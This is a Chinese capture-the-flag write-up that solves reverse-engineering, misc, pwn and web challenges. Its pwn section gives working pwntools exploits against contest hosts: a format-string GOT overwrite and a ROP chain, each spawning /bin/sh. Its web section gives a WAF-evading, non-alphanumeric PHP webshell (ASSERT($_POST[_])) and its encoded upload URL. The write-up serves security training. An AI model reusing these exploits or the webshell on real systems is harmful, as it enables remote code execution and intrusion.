查壳发现有 UPX,脱掉之后 IDA 分析定位主函数进行逆向,sub_401080。
*(_OWORD *)v4 = xmmword_41D740;
*(_OWORD *)&v4[4] = xmmword_41D730;
*(_OWORD *)&v4[8] = xmmword_41D7A0;
*(_OWORD *)&v4[12] = xmmword_41D760;
v5 = xmmword_41D7D0;
v6 = xmmword_41D750;
v7 = xmmword_41D790;
v8 = xmmword_41D780;
v9 = xmmword_41D7C0;
v10 = xmmword_41D7B0;
v11 = xmmword_41D770;
if ( a1 == 44 )
{
i = 0;
do
{
if ( (a2[i] ^ 0x22) != v4[i] )
break;
++i;
}
while ( i < 44 );
if ( i == 44 )
printf_1("success!n", a3);
else
printf_1("wrong~n", a3);
}
还是异或,抠出来异或一次好了。
RE200 简单的 android展开目录
直接用分析工具打开,看到 flag。

RE400pyc 分析展开目录
def tobin(b):
ret=''
for i in [128,64,32,16,8,4,2,1]:
ret+='1' if b&i else '0'
return ret
def decode3b(s):
a=s>>16
b=(s>>8) & 0xFF
c=s & 0xff
sa=tobin(a)
sb=tobin(b)
sc=tobin(c)
return table[int(sa[2:],2)]+table[int(sb[4:]+sa[:2],2)]+table[int(sc[6:]+sb[:4],2)]+table[int(sc[:6],2)]
>>> a=open('flag.enc','rb')
>>> a=a.read()
>>> s=''
>>> for i in xrange(0, len(a), 3):
... s+=decode3b(int(a[i:i+3].encode('hex'), 16))
...
>>> s
'yedugr1ofbm2o4epQz8i1op2tpkxft1nf344t000000000000000'
>>> s=''.join(map(lambda c: table[(table.index(c)+63)%64], s))
'xdctfq0neal1n3doPy7h0no1sojwes0me233s"""""""""""""""'
xdctf{0ne-l1n3d_Py7h0n_1s_@wes0me233}
Misc100 热身运动展开目录
64 个棋盘格子,每一帧都有不同的头像在一个格子里面,想到六十四进制和 Base64 编码,将头像的格子换成数字,再对应 Base64 编码,最后解密得到 flag。
25,38,49,33,25,55,44,49,29,5,60,49,13,21,61,38,29,22,57,46,30,23,52
ZmxhZ3sxdF8xNV9mdW5ueX0=
flag{1t_15_funny}
Misc150 流量分析展开目录
WireShark 打开 pcap 直接导出 flag.zip 打开后是 ce.txt。

是 RGB 值,写脚本解出 flag。
from PIL import Image
import re
x = 887
y = 111
im = Image.new('RGB',(x,y))
#rgb1 = [****]
m=0
file = open('ce.txt')
for i in xrange(0,x):
for j in xrange(0,y):
#line = rgb1[(3*m):(3*(m+1))]
m+=1
rgb = c = file.readline().split(",")
im.putpixel((i,j),(int(rgb[0]),int(rgb[1]),int(rgb[2])))
im.show()
im.save("flag.png")
Misc200 Encryptor.apk展开目录
分析定位到 EncryptImageActivity 类,可以看到加密函数。

异或加密,在重复操作,就是把 flag 丢进去再加密一次,拉出结果文件。
根据这个将加密后的文件进行解密就可以,还有就是那个 key 是字符 Password 的 md5,例如 d56a23,key 就是 key=[0xd5,0x6a,0x23] 这样分割。
Misc300展开目录
原题。
pwn200 Pwne展开目录
格式化字符串漏洞,泄露栈中存在的 _IO_2_1_stderr_ 地址后计算出 system 地址,并且在下一次输入的时候把 system 地址覆盖到 atoi 的 got 中,之后输入年龄时输入 /bin/shx00,则相当于执行了 system("/bin/sh")。要注意的是本地和远程的环境变量不一样,所以一开始本地可以了远程一直不行,所以换了个泄露的地方。
from pwn import *
local=False
elf=ELF('./pwne')
if local:
# p=process('./pwne',env = {'LD_PRELOAD': libc.path})
p=process('./pwne')
libc=elf.libc
else:
p=remote('114.215.133.230',10080)
#p=remote('118.190.77.112',10080)
libc=ELF('./libc.so.6')
p.recvuntil("WANT PLAY[Y/N]")
p.sendline('Y')
p.recvuntil('NAME:nn')
p.sendline('%p%28$p')
p.recvuntil('WELCOME n')
data=p.recvline()
print data
data=int(data[10:20],16)
print hex(data)
libc_base=data-libc.symbols['_IO_2_1_stderr_']
print "libc_base",hex(libc_base)
sys_addr=libc_base+libc.symbols['system']
print "sys_addr",hex(sys_addr)
sys_l=sys_addr&0x0000ffff
sys_h=(sys_addr&0xffff0000)>>16
print hex(sys_l)
print hex(sys_h)
#gdb.attach(p)
p.recvuntil("AGE:nn")
p.sendline("10")
atoi_got=0x0804A02C
p.recvuntil("WANT PLAY[Y/N]")
p.sendline('Y')
p.recvuntil('NAME:nn')
payload=p32(atoi_got)+p32(atoi_got+2)+"%%%dc"%(sys_l-8)+"%7$hn"+"%%%dc"%(sys_h-sys_l)+"%8$hn"
p.sendline(payload)
p.recvuntil("AGE:nn")
p.sendline("/bin/shx00")
p.interactive()

pwn300 Pwn3展开目录
题目实现了一个计算器功能,存在栈溢出。

题目是静态编译的,自己构造下 ROP,然后以数字方式传进去覆盖返回地址。覆盖的过程中有 v5、v6、v7 三个变量的值要注意下,尤其是 v7 是一个指向堆的指针,最后有一个 free 操作,覆盖成随意的值会通不过检查。所以利用 bss 段上的 ResultDiv、ResultSub、ResultMul 伪造一个堆绕过 free 检查就可以了。
from pwn import *
payload=[0x0806ed0a,0x080ea060,0x080bb406,0x6e69622f,0x080a1dad,0x0806ed0a,0x080ea064,0x080bb406,0x68732f2f,
0x080a1dad,0x0806ed0a,0x080ea068,0x08054730,0x080a1dad,0x080481c9,0x080ea060,0x0806ed31,0x080ea068,
0x080ea060,0x0806ed0a,0x080ea068,0x080bb406,0xb,0x08049781]
print len(payload)
#p=process('./pwn300')
p=remote('118.190.83.164',10080)
p.recvuntil('calculate:')
p.sendline('43')
for i in xrange(10):
p.recvuntil('result')
p.sendline('1')
p.recvuntil('x:')
p.sendline('1')
p.recvuntil('y:')
p.sendline('2')
#v6
p.recvuntil('result')
p.sendline('1')
p.recvuntil('x:')
p.sendline('10')
p.recvuntil('y:')
p.sendline('28')
#v7
v7=0x080EBF28
p.recvuntil('result')
p.sendline('1')
p.recvuntil('x:')
p.sendline(str(v7))
p.recvuntil('y:')
p.sendline('0')
#v8
p.recvuntil('result')
p.sendline('1')
p.recvuntil('x:')
p.sendline('1')
p.recvuntil('y:')
p.sendline('12')
#ebp
p.recvuntil('result')
p.sendline('1')
p.recvuntil('x:')
p.sendline(str(payload[0]))
p.recvuntil('y:')
p.sendline('0')
p.recvuntil('result')
p.sendline('1')
p.recvuntil('x:')
p.sendline(str(payload[0]))
p.recvuntil('y:')
p.sendline('0')
p.recvuntil('result')
p.sendline('1')
p.recvuntil('x:')
p.sendline(str(payload[0]))
p.recvuntil('y:')
p.sendline('0')
for i in xrange(24):
p.recvuntil('result')
p.sendline('1')
p.recvuntil('x:')
print hex(payload[i])
print str(payload[i])
p.sendline(str(payload[i]))
p.recvuntil('y:')
p.sendline('0')
p.recvuntil('result')
p.sendline('4')
p.recvuntil('x:')
p.sendline('0')
p.recvuntil('y:')
p.sendline('1')
p.recvuntil('result')
p.sendline('2')
p.recvuntil('x:')
p.sendline(str(0x21))
p.recvuntil('y:')
p.sendline('0')
#gdb.attach(p)
p.recvuntil('result')
p.sendline('5')
p.interactive()

Web150 random展开目录
访问 .index.php.swp 得到源码。
<?php
error_reporting(0);
$flag = "*********************";
echo "please input a rand_num !";
function create_password($pw_length = 10){
$randpwd = "";
for ($i = 0; $i < $pw_length; $i++){
$randpwd .= chr(mt_rand(100, 200));
}
return $randpwd;
}
session_start();
mt_srand(time());
$pwd=create_password();
echo $pwd.'||';
if($pwd == $_GET['pwd']){
echo "first";
if($_SESSION['userLogin']==$_GET['login'])
echo "Nice , you get the flag it is ".$flag ;
}else{
echo "Wrong!";
}
$_SESSION['userLogin']=create_password(32).rand();
?>
是按照时间戳那生成的密码,所以快速的再提交一边密码就好了。
#coding=utf-8
import sys
import urllib
reload(sys)
sys.setdefaultencoding("utf-8")
import requests
pwd = requests.get('http://114.215.138.89:10080').content[-18:-8]
print pwd
ans1 = requests.get('http://114.215.138.89:10080?pwd='+urllib.quote(pwd)).content
print ans1
Web200展开目录
文件包含漏洞,直接使用 php://filter 读取 flag.php 即可获得 Base64 编码过后的 flag。

解码得到 flag。
$flag="flag{c420fb4054e91944a71ff68f7079b9424e5cba21}";
Web300展开目录
过滤了字母、数字和一些符号,需要上传一个 webshell。
找到 p 牛的文章,提到了一种利用类型转换的 webshell。
<?php
$_=[];
$_=@"$_"; // $_='Array';
$_=$_['!'=='@']; // $_=$_[0];
$___=$_; // A
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__; // S
$___.=$__; // S
$__=$_;
$__++;$__++;$__++;$__++; // E
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$___.=$__;
$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$____.=$__;
$_=$$____;
$___($_[_]); // ASSERT($_POST[_]);
根据本题的 waf,还是需要绕过一下,@ 用来屏蔽错误,可以去掉,不影响功能,用来获取 Array 字符串的双引号可以采用 $_=''.[]; 绕过。
最后可以绕过本题 waf 的 webshell。
<?php $_=''.[];$_=$_['_'=='__'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);
编码后即可成功上传 webshell。
最终 payload。
http://114.215.133.202:10080/index.php?content=%24_%3D%27%27.%5B%5D%3B%24_%3D%24_%5B%27_%27%3D%3D%27__%27%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24___.%3D%24__%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24___.%3D%24__%3B%24____%3D%27_%27%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___%28%24_%5B_%5D%29%3B
<?php $flag="=hxb2017{51f759f39ac1f0cd5509b299b1d908f7}"; ?>
